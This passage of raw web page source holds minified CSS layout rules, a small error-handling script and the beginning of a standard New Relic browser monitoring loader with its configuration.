"Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.2;margin-bottom:0;margin-top:0}@media (max-width: 767px){.fzmbzsa{font-size:33px}}@media (min-width: 768px){.fzmbzsa{font-size:44px}}.f1slcg9y{color:#fff;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.2;margin-bottom:0;margin-top:0}@media (max-width: 767px){.f1slcg9y{font-size:28px}}@media (min-width: 768px){.f1slcg9y{font-size:35px}}.f14jz2yj{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.2;margin-bottom:0;margin-top:8px}@media (max-width: 767px){.f14jz2yj{font-size:19px}}@media (min-width: 768px){.f14jz2yj{font-size:22px}}.fbdpfqy{padding-bottom:32px;padding-top:32px}.fqwitjv{padding-bottom:64px;padding-top:64px}@media (max-width: 767px){.fqwitjv{padding-bottom:32px;padding-top:32px}}.f1whcvza{margin:0;padding:0;text-align:center}.f1yyh4r6{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.2;margin:0;margin-top:16px;padding:0;text-align:center}@media (max-width: 767px){.f1yyh4r6{font-size:19px}}@media (min-width: 768px){.f1yyh4r6{font-size:22px}}.f1mzqtc{list-style:none;margin-bottom:0}.f6jmclu{border-bottom:1px solid;border-color:#A6BBDA;padding-bottom:24px;padding-top:24px}.f6jmclu summary::-webkit-details-marker,.f6jmclu .details-open-icon,.f6jmclu[open] .details-closed-icon{display:none}.f6jmclu summary::-moz-list-bullet{font-size:0}.f6jmclu .details-closed-icon,.f6jmclu[open] .details-open-icon{display:inline-block}.f6jmclu > .body{max-height:0;overflow:hidden;transition:max-height 0.2s ease-out}.f6jmclu[open] > .body{max-height:500px}.f1h6j0e6{align-content:center;display:flex;flex-direction:column;margin-left:24px}.f1v2i8li{align-content:center;border-radius:4px;cursor:pointer;display:flex;margin-left:24px}.f1v2i8li:focus-visible{outline:2px solid #16273C;outline-offset:2px}.fuq0n00{cursor:pointer;padding-right:32px;padding-top:4px}.fhpzdr8{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.2;margin-bottom:0;padding-bottom:4px;padding-top:4px}.fhpzdr8:hover{cursor:pointer}@media (max-width: 767px){.fhpzdr8{font-size:19px}}@media (min-width: 768px){.fhpzdr8{font-size:22px}}.fj00s3t{-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0);font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin-bottom:16px;margin-left:50px;margin-top:8px}@media (max-width: 767px){.fj00s3t{font-size:16px}}@media (min-width: 768px){.fj00s3t{font-size:18px}}.faepbgc{display:inline-block;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin-bottom:16px;margin-left:50px}@media (max-width: 767px){.faepbgc{font-size:16px}}@media (min-width: 768px){.faepbgc{font-size:18px}}@media (max-width: 767px){.f1eny11w{padding-bottom:32px;padding-top:32px}}@media (min-width: 768px){.f1eny11w{padding-bottom:64px;padding-top:64px}}.f1bbiifv{text-align:center}@media (max-width: 767px){.f1bbiifv{margin-bottom:32px}}@media (min-width: 768px){.f1bbiifv{margin-bottom:64px}}.fc4zu15{font-size:14px}.f1p7b6xn{text-align:center}@media (max-width: 767px){.f1p7b6xn{margin-top:32px}}@media (min-width: 768px){.f1p7b6xn{margin-top:64px}}.fbajtjp{padding-left:16px;padding-right:16px}@media (max-width: 575px){.fbajtjp{padding-left:0;padding-right:0}}@media (max-width: 767px){.fbajtjp{max-width:100%}}.f199pr71{grid-row-gap:32px;justify-content:center;list-style:none;margin-bottom:0;padding:0}@media (max-width: 767px){.f199pr71{align-items:center;flex-direction:column}}.f1q6y2mb{border-radius:50px;display:flex;flex-direction:column;height:100%;overflow:hidden}.f1q6y2mb:focus-within{outline:2px solid #ffffff;outline-offset:2px}@media (max-width: 575px){.f1q6y2mb{border-radius:0}}.f1oknjop{height:320px;object-fit:cover;width:100%}@media (max-width: 575px){.f1oknjop{border-radius:8px}}.f938v8t{border:1px solid #A6BBDA;border-radius:0 0 50px 50px;flex-grow:1;padding-bottom:32px;padding-left:32px;padding-right:32px;padding-top:32px}@media (max-width: 575px){.f938v8t{border:none;border-radius:0}}.fokj9v6{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.2;margin-bottom:8px}@media (max-width: 767px){.fokj9v6{font-size:19px}}@media (min-width: 768px){.fokj9v6{font-size:22px}}.fhhrte7{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin-bottom:24px}@media (max-width: 767px){.fhhrte7{font-size:16px}}@media (min-width: 768px){.fhhrte7{font-size:18px}}.f160osj5{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.2;margin-bottom:8px}@media (max-width: 767px){.f160osj5{font-size:19px}}@media (min-width: 768px){.f160osj5{font-size:22px}}.f1xh0ps6{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin-bottom:24px}@media (max-width: 767px){.f1xh0ps6{font-size:13px}}@media (min-width: 768px){.f1xh0ps6{font-size:14px}}.f1capaq5:focus-visible, .f1capaq5:focus{outline:none}@media (max-width: 575px){.f1capaq5{margin-bottom:24px}}.f2hia57{border-radius:2px;cursor:pointer;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;text-decoration:underline}.f2hia57:link{color:#ffffff}.f2hia57:visited{color:#e7daf6}.f2hia57:hover, .f2hia57:active{color:#BFE6EC}.f2hia57:focus-visible{color:#BFE6EC;outline:2px solid #ffffff;outline-offset:1px}.f1uwsxn7{align-items:center;background-color:#B2C8E9;border-radius:100px;border-style:solid;border-width:0;box-sizing:border-box;color:#242620;cursor:pointer;display:inline-flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:600;gap:4px;justify-content:center;line-height:1;min-height:54px;opacity:1;padding-block-end:16px;padding-block-start:16px;padding-inline-end:32px;padding-inline-start:32px;pointer-events:auto;text-align:center;text-decoration:none;white-space:nowrap}.f1uwsxn7:hover{background-color:#D1DFF7;color:#242620;text-decoration:none}.f1uwsxn7:focus-visible{outline:2px solid #ffffff;outline-offset:2px}.f1uwsxn7:active{background-color:#EEF3FE;color:#242620;text-decoration:none}.f7lbl9p{color:#2C415A;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.2;margin-top:0}@media (max-width: 767px){.f7lbl9p{font-size:28px}}@media (min-width: 768px){.f7lbl9p{font-size:35px}}.fnf6zrp{display:flex;flex-grow:1}.fcxl8es{align-items:center;background-color:#ffffff;display:flex;height:102px;justify-content:center;margin-left:auto;margin-right:auto;z-index:98}@media (max-width: 576px){.fcxl8es{height:70px;overflow:hidden}}.fk1jppv{align-items:center;display:flex;height:102px;max-width:1140px;padding:16px;width:100%}@media (max-width: 576px){.fk1jppv{display:none}}.fmf93dg{align-items:center;display:flex;gap:24px;height:102px;justify-content:space-between;max-width:1140px;padding:16px;width:100%}@media (max-width: 576px){.f7dgphn{gap:8px;height:70px;padding:16px}}.fwvexzc{align-items:flex-start;background-color:#ffffff;flex-flow:column;height:100%;justify-content:flex-start;max-width:576px;overflow-y:auto;padding:0px 32px;position:fixed;right:0;top:0;width:100%}@media (max-width: 576px){.fdcrdz9{padding:0px 16px}}.ff7e7tl{align-items:center;display:flex;gap:24px;list-style:none;margin-bottom:0;padding:0}@media (max-width: 576px){.ff7e7tl{gap:8px}}.fxs7wx0{align-items:flex-start;display:flex;flex-flow:column;gap:24px;list-style:none;margin-bottom:0;padding:0;width:100%}.f12oe3ge{align-items:center;display:flex;gap:16px}.f12oe3ge:not(:has(~ .f12oe3ge)){margin-left:-8px}@media (max-width: 1072px){.f12oe3ge{display:none}}.f18bszg3{display:flex;flex-flow:column;gap:24px;width:100%}.f18bszg3:not(:has(~ .f18bszg3)){border-bottom:1px solid #FAF8F5;padding-bottom:24px}@media (max-width: 1072px){.f22950j{display:none}}.fj1zjyq{display:flex;flex-flow:column;font-size:16px;gap:24px;width:100%}.f1on1pqe{align-items:center;display:flex;gap:16px;list-style:none;margin-bottom:0;padding:0}.f1on1pqe button{height:48px;padding:0 16px}@media (max-width: 576px){.f1on1pqe{gap:8px}.f1on1pqe button{height:38px}}@media (max-width: 370px){.f1on1pqe{display:none}}.f1bjgi7a:empty{display:none}.fg4c9mb{align-items:flex-end;background-color:#ffffff;bottom:0;display:flex;flex-grow:1;left:0;position:sticky;right:0;width:100%;z-index:1}.fh3l40n{background-color:#fff;border-top:1px solid #FAF8F5;display:flex;flex-grow:1;gap:16px;list-style:none;margin-bottom:0;padding:0;padding-bottom:12px;padding-top:12px;width:100%}@media (max-width: 370px){.fh3l40n{flex-direction:column}}.f1bozt77{border-bottom:1px solid #FAF8F5;padding-bottom:24px;width:100%}@media (min-width: 1073px){.f12umn0c{display:none}}.f1tczh3c{position:fixed;right:16px;top:31px;z-index:1}@media (max-width: 576px){.f1tczh3c{right:16px;top:15px}}.f7dtjpq{left:-10000px;position:absolute;top:20px;z-index:2000}.f7dtjpq:focus{left:20px}.f16c82b4{position:fixed}.fa61nxh{background-color:#ffffff;border-bottom:1px solid #E1DDD7;display:flex;justify-content:center;left:0;position:fixed;top:0;width:100%;z-index:10}@media (max-width: 576px){.f1809e9f{display:none}}@media (min-width: 576px){.f7nsfl9{display:none}}.f1hl6fuc{height:66px;width:100%;z-index:1}@media (max-width: 576px){.f1hl6fuc{height:52px}}.fn78ep0{background-color:#fff;height:72px;margin:0 -32px;position:fixed;top:0;width:100%}@media (max-width: 576px){.fn78ep0{height:56px;margin:0 -16px}}.f4szeq6{display:inline-block;margin-block-start:8px}.f4szeq6:focus-visible{border-radius:4px;outline:2px solid #16273C;outline-offset:2px}.fsk30hi{margin-block-start:0px;position:fixed;top:35px}@media (max-width: 576px){.fsk30hi{top:18px}}.fm1qlf6:hover{background-color:#FAF8F5;color:#242620;text-decoration:none}.fm1qlf6:active{background-color:#EFECE7;color:#242620;text-decoration:none}.fm1qlf6:focus-visible{outline:2px solid #16273C;outline-offset:6px}.f19wm5yq:hover{box-shadow:0 0 0 8px #FAF8F5}.f19wm5yq:active{box-shadow:0 0 0 8px #EFECE7}.f11d888k{background-color:#EFECE7;color:#242620;text-decoration:none}.f11d888k:hover{color:#242620;text-decoration:none}.ftxfntv{align-items:center;border-radius:100px;color:#242620;cursor:pointer;display:flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:700;justify-content:center;padding:8px;text-decoration:none;width:100%}.ftxfntv:focus-visible{outline:2px solid #16273C;outline-offset:2px}.f1sogrkx{align-items:center;border-radius:100px;color:#242620;display:flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:700;margin-block-start:16px;padding-block-end:4px;padding-block-start:4px;text-decoration:none;width:100%}.f1j52m8h{padding-inline-end:16px;padding-inline-start:16px}.f15o6vtm{text-align:center;width:100%}.f9be6eh{list-style:none;margin:0;padding:1rem 0}.f56stia{list-style:none;margin:0}.f16z3pmu{border-color:#E1DDD7;border-radius:100px;border-style:solid;border-width:1px;display:inline-flex;gap:4px;padding:4px;white-space:nowrap}.f1q01ju2{border-color:#E1DDD7;border-radius:100px;border-style:solid;border-width:1px;display:flex;gap:4px;justify-content:space-around;padding:4px;width:100%}.f1rxwwpq{background:#ffffff;border-bottom-color:#E1DDD7;border-bottom-style:solid;border-bottom-width:1px;display:flex;justify-content:center;left:0;opacity:0;padding:16px;padding-top:32px;position:fixed;right:0;width:100%}.f1nfs001{display:flex;width:100%}.f1wfgj9t{align-items:center;align-self:stretch;display:flex;gap:24px;list-style:none;margin-bottom:0;max-width:1140px;padding:0;padding-left:8px;padding-right:8px;width:100%}.fd3dqga{align-items:flex-start;display:flex;flex-direction:column;list-style:none;margin-bottom:0;padding:0;width:100%}.fforflm{align-items:center;background:#BFE6EC;border-radius:100px;display:flex;font-size:12px;font-weight:600;justify-content:center;margin-left:4px;max-height:24px;padding:4px 8px}@keyframes frr7jlv{from{opacity:0;transform:translateY(0)}to{opacity:1;transform:translateY(2px)}}.fhx6fvs{animation-duration:160ms;animation-fill-mode:forwards;animation-name:frr7jlv;animation-timing-function:ease-out}.f2we3pn{align-items:center;display:flex;gap:4px;list-style:none;margin-bottom:0;padding:0}.fp8wf34{display:flex;flex-flow:column;list-style:none;margin-bottom:0;padding:0;width:100%}.f34xpep{align-items:center;color:#19293A;cursor:pointer;display:flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:600;justify-content:space-between;width:100%}.f34xpep:focus-visible{border-radius:2px;outline:2px solid #16273C;outline-offset:2px}.fl69f7n{margin-right:16px}.f1o5uzbp{background-color:#fff;border:1px solid #E1DDD7;border-radius:4px;height:483px;left:50%;padding:16px;position:fixed;right:0;top:84px;transform:translate(-50%, 0);width:900px;z-index:1001}.fhqnhxg{background-color:#fff;box-shadow:0 4px 6px rgba(0,0,0,.12);column-count:4;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:600;left:0px;list-style:none;margin:0;padding-bottom:12px;padding-left:16px;padding-right:16px;padding-top:12px;position:absolute;text-align:left;top:30px;white-space:nowrap;z-index:1001}.fb8nyy8{color:#19293a;line-height:1.2;overflow:hidden;padding-bottom:4px;padding-left:24px;padding-right:24px;padding-top:4px;text-overflow:ellipsis}.fqyo87h{color:#3D5980;line-height:1.2;overflow:hidden;padding-bottom:4px;padding-left:24px;padding-right:24px;padding-top:4px;position:relative;text-overflow:ellipsis}.fqyo87h::before{color:#3D5980;left:2px;position:absolute;top:6px}.f1ahh30{background:none;border:none;color:inherit;cursor:pointer;font-weight:normal;outline:0;padding:0;text-align:right}.f1ahh30:hover, .f1ahh30:active, .f1ahh30:focus{color:#04829E;outline:0;text-decoration:underline}.f1od5vje,.f1od5vje:visited{color:inherit;text-decoration:inherit}.f1od5vje:hover, .f1od5vje:active, .f1od5vje:focus, .f1od5vje:hover:visited, .f1od5vje:active:visited, .f1od5vje:focus:visited{color:#04829E;outline:0;text-decoration:inherit}.f1od5vje:hover{text-decoration:underline}.f14beo1n{margin-left:15px}.f1a6brbd{font-weight:500;margin-right:16px}.f14hiy9k{border:1px solid #E1DDD7;border-radius:50%}@media (max-width: 767px){.f14hiy9k{height:auto;margin-bottom:4px;width:21px}}@media (min-width: 768px){.f14hiy9k{height:21px;margin-bottom:2px;width:21px}}.fwfqocn{height:24px;width:24px}.fjac0dp{color:#397882;margin-left:8px;white-space:nowrap}@media (max-width: 1199px){.f1m1xbjb{display:none}}.f81g5dz{margin-right:12px}.f9tjyjk{align-items:center;color:#19293A;cursor:pointer;display:flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:700;justify-content:space-between;width:100%}.f9tjyjk:focus-visible{border-radius:2px;outline:2px solid #16273C;outline-offset:2px}.fxnqigl{background-color:#ffffff;box-shadow:0 4px 6px rgba(0,0,0,.12);font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:600;list-style:none;margin:0;padding-block-end:12px;padding-block-start:12px;padding-inline-end:16px;padding-inline-start:16px;position:absolute;right:-30px;text-align:left;top:30px;white-space:nowrap;z-index:1001}.f1vpdp74{background-color:#ffffff;box-shadow:0 4px 6px rgba(0,0,0,.12);font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:600;height:100%;list-style:none;margin:0;max-width:576px;overflow:auto;padding-block-end:16px;padding-block-start:16px;padding-inline-end:0px;padding-inline-start:0px;position:fixed;right:0;text-align:left;top:0;white-space:nowrap;width:100%;z-index:1001}.f1xhdfcb{color:#242620;cursor:pointer;line-height:1.2;overflow:hidden;padding-block-end:4px;padding-block-start:4px;padding-inline-end:24px;padding-inline-start:24px;text-overflow:ellipsis}.f1xhdfcb::before{margin-block-end:4px;margin-inline-end:4px;margin-left:-20px;opacity:0.7;vertical-align:middle}.fymbiup{padding-block-end:12px;padding-block-start:12px}.f1avsfxp{background-color:#22354C;color:#ffffff}.f1avsfxp a,.f1avsfxp a:hover, .f1avsfxp a:active{color:currentColor}.f1efo3dt{cursor:pointer;height:32px;margin-block-end:32px;width:auto}.f1vc9d8o{background:none;border:none;color:inherit;cursor:pointer;font-weight:normal;outline:0;padding:0}.fqwkd4a,.fqwkd4a:visited{color:inherit;text-decoration:inherit}.fqwkd4a:hover, .fqwkd4a:active, .fqwkd4a:focus, .fqwkd4a:hover:visited, .fqwkd4a:active:visited, .fqwkd4a:focus:visited{color:inherit;outline:0;text-decoration:inherit}.fmc1i3p{justify-content:space-between;width:100%}.fk5miov{display:block;width:100%}.f6aqb9e{min-width:150px}.f4ktyu1{align-items:center;border-radius:100px;color:#242620 !important;cursor:pointer;display:flex;font-weight:600;justify-content:space-between;padding-inline-end:16px;padding-inline-start:16px;width:100%}.f4ktyu1:hover{background-color:#FAF8F5 !important;color:#242620 !important}.f4ktyu1:active{background-color:#EFECE7 !important;color:#242620 !important}.f4ktyu1:focus-visible{outline:2px solid #16273C;outline-offset:2px}.f1h1ljdx{border-radius:100px;color:#242620 !important;cursor:pointer;font-weight:600;height:32px;justify-content:flex-start !important;min-height:32px !important;padding-block-end:4px;padding-block-start:4px;padding-inline-end:0px !important;padding-inline-start:0px !important}.f1h1ljdx:hover{background-color:#FAF8F5 !important;box-shadow:0 0 0 8px #FAF8F5;color:#242620 !important}.f1h1ljdx:active{background-color:#EFECE7 !important;box-shadow:0 0 0 8px #EFECE7;color:#242620 !important}.f1h1ljdx:focus-visible{outline:2px solid #16273C;outline-offset:6px !important}.f1byn5y5{align-items:center;background-color:transparent;border-color:transparent;border-radius:100px;border-style:solid;border-width:2px;box-sizing:border-box;color:#2c415a;cursor:pointer;display:inline-flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:600;gap:4px;justify-content:center;line-height:1;min-height:48px;opacity:1;padding-block-end:12px;padding-block-start:12px;padding-inline-end:16px;padding-inline-start:16px;pointer-events:auto;text-align:center;text-decoration:none;white-space:nowrap}.f1byn5y5:hover{background-color:#EEF3FE;border-color:transparent;color:#22354C;text-decoration:none}.f1byn5y5:focus-visible{outline:2px solid #16273C;outline-offset:2px}.f1byn5y5:active{background-color:#D1DFF7;border-color:transparent;color:#16273C;text-decoration:none}@media (max-width: 575px){.f1byn5y5{min-height:38px;padding-block-end:8px;padding-block-start:8px}}.f1g1iwqw{display:flex;white-space:nowrap}.f1murr12{color:#242620}.f1murr12:hover{background-color:#FAF8F5;color:#242620}.f1murr12:active{background-color:#EFECE7;color:#242620}.f1wc23y{background-color:#fff;bottom:0;height:68px;margin:0 -32px;position:fixed;width:100%}@media (max-width: 576px){.f1wc23y{height:60px;margin:0 -16px}}.f1ina52x{align-items:center;background-color:#2c415a;border-radius:100px;border-style:solid;border-width:0;box-sizing:border-box;color:#ffffff;cursor:pointer;display:inline-flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:600;gap:4px;justify-content:center;line-height:1;min-height:48px;opacity:1;padding-block-end:12px;padding-block-start:12px;padding-inline-end:16px;padding-inline-start:16px;pointer-events:auto;text-align:center;text-decoration:none;white-space:nowrap}.f1ina52x:hover{background-color:#22354C;color:#ffffff;text-decoration:none}.f1ina52x:focus-visible{outline:2px solid #16273C;outline-offset:2px}.f1ina52x:active{background-color:#16273C;color:#ffffff;text-decoration:none}@media (max-width: 575px){.f1ina52x{min-height:38px;padding-block-end:8px;padding-block-start:8px}}.f3xll08{align-items:center;background-color:#EFECE7;border:none;border-radius:50%;cursor:pointer;display:flex;flex-flow:column;height:40px;justify-content:center;padding:0;width:40px}.f3xll08:focus-visible{outline:2px solid #16273C;outline-offset:2px}.fx7p0p0{background:#19293a;border-radius:3px;display:block;height:2px;margin-bottom:4px;opacity:1;position:relative;transform-origin:4px 0px;transition:transform 0.5s cubic-bezier(0.77, 0.2, 0.05, 1), background 0.5s cubic-bezier(0.77, 0.2, 0.05, 1), opacity 0.55s ease, width 0.5s, margin 0.5s;width:20px;z-index:1}.fc0kiwa{transform-origin:0% 0%}.fhgfcq3{transform-origin:0% 100%}.f1nwsib7{margin-bottom:0}.f1a4c45n{margin:0;transform:rotate(45deg) translate(1px, -6px);width:24px}.f1lhb6ut{opacity:0;transform:rotate(0deg) scale(0.2, 0.2) translate(0px, -12px)}.f1uw2chv{margin:0;transform:rotate(-45deg) translate(-1px, 3px);width:24px}.f123vb3y{color:#fff;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:18px;font-weight:400;padding-bottom:64px}@media (max-width: 575px){.f123vb3y{font-size:16px}}.f146nc0y{display:flex;flex-direction:column;gap:64px}@media (max-width: 575px){.f146nc0y{padding-bottom:32px;padding-left:24px;padding-right:24px;padding-top:32px}}@media (min-width: 576px){.f146nc0y{padding-bottom:32px;padding-top:64px}}.f18ou53b{display:flex;flex-direction:column;gap:64px}.f1p8q5p5{display:flex;flex-direction:column;gap:24px}@media (max-width: 575px){.f1p8q5p5{order:1}}.f1nxpoe9{border-radius:4px;width:fit-content}.f1nxpoe9:focus-visible{outline:2px solid #ffffff;outline-offset:2px}@media (max-width: 575px){.f1nxpoe9{display:none}}.feykkw7{align-items:center;color:#FBF8F2;display:flex;flex-direction:column;font-size:14px;text-align:center}.fo3xaeu{column-gap:32px;display:flex;flex-wrap:wrap;row-gap:64px}.f19d176f{display:flex;flex:1;flex-direction:column;gap:24px;list-style:none;margin-bottom:0;min-width:223px;padding-left:0}@media (min-width: 576px){.f1y7slxp{flex-direction:row;flex-wrap:wrap;gap:32px}}.f1wn1sq{font-size:22px;font-weight:700}@media (max-width: 575px){.f1wn1sq{font-size:19px}}.f1b8jv4b{display:flex;gap:35px}.f1fpmg4s{border-radius:4px}.f1fpmg4s:focus-visible{outline:2px solid #ffffff;outline-offset:2px}.fpglpbj{display:flex;flex:1;flex-direction:column;gap:64px}.fpglpbj>*{flex:0}.ft9p1jk{display:flex;flex-wrap:wrap;gap:16px 24px;justify-content:center}@media (max-width: 575px){.ft9p1jk{justify-content:start}}.f1d9t9ej{display:block;height:75px;max-height:100%;max-width:100%;object-fit:contain;width:auto}</style>
        <style nonce="d35384b2ddc74d49f41b8e27c63c21db29d14175093712727b0be77a89ff2868" id='typestyle-styles'></style>
    
        <script nonce="d35384b2ddc74d49f41b8e27c63c21db29d14175093712727b0be77a89ff2868" type="text/javascript">
            window.addEventListener('unhandledrejection', (event) => {
                if (!(event.reason instanceof Error)) {
                    event.stopImmediatePropagation();
                    event.preventDefault();
                    return false;
                }
            });
        </script>
        <script nonce="d35384b2ddc74d49f41b8e27c63c21db29d14175093712727b0be77a89ff2868" type="text/javascript">
;window.NREUM||(NREUM={});NREUM.init={distributed_tracing:{enabled:true},privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]}};

;NREUM.loader_config={accountID:"90592",trustKey:"90592",agentID:"1134409822",licenseKey:"NRBR-20aa3376cae5bb4e92d",applicationID:"1134409822"};
;NREUM.info={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net",licenseKey:"NRBR-20aa3376cae5bb4e92d",applicationID:"1134409822",sa:1};
;/*! For license information please see nr-loader-spa-1.278.2.min.js.LICENSE.txt */
(()=>{var e,t,r={8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),o=0===Object.keys(r).length?e:r;for(let a in o)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},2555:(e,t,r)=>{"use strict";r.d(t,{Vp:()=>c,fn:()=>s,x1:()=>u});var n=r(384),i=r(8122);const o={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0},a={};function s(e){try{const t=c(e);return!!t.licenseKey&&!!t.errorBeacon&&!!t.applicationID}catch(e){return!1}}function c(e){if(!e)throw new Error("All info objects require an agent identifier!");if(!a[e])throw new Error("Info for ".concat(e," was never set"));return a[e]}function u(e,t){if(!e)throw new Error("All info objects require an agent identifier!");a[e]=(0,i.a)(t,o);const r=(0,n.nY)(e);r&&(r.info=a[e])}},9417:(e,t,r)=>{"use strict";r.d(t,{D0:()=>p,gD:()=>m,xN:()=>g});var n=r(3333),i=r(993);const o=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var a=r(2614),s=r(944),c=r(384),u=r(8122);const d="[data-nr-mask]",l=()=>{const e={feature_flags:[],experimental:{marks:!1,measures:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0,level:i.p_.INFO},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{get capture_marks(){return e.feature_flags.includes(n.$v.MARKS)||e.experimental.marks},set 